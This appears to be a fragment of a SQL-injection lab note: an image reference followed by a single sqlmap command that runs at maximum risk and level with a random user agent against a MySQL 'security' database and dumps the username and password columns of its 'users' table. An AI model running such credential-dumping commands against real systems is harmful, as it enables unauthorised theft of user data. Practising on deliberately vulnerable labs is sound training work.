 sqlmap -r "~/Desktop/less15.txt" --risk 3 --level 5 --random-agent --dbms mysql -D "security" -T "users" -C "username,password" --dump --batch